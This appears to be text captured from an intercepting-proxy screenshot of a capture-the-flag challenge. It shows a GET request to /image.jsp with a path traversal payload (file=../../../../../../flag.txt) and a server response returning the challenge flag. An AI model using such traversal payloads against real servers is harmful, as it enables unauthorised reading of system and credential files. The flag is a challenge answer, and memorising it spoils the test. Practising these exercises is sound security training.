 Request
Pretty Raw Hex
\n
1 GET /image.jsp ?file=../../../../../../flag.txt HTTP/1.1
2 Host : 103.97.125.56:30926
3 Accept-Language : en-US,en;q=0.9
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate, br
8 Cookie : JSESSIONID =70A7B6DC3D036E393CA55BFF50BB7E0E
9 Connection : keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : Apache-Coyote/1.1
3 Content-Type : image/jpeg;charset=ISO-8859-1
4 Content-Length : 56
5 Date : Fri, 15 Aug 2025 10:05:18 GMT
6
7 CHH{unD3R_cOns7rUcTI0N_d3d13e0df793536a49a948d2634bd52c}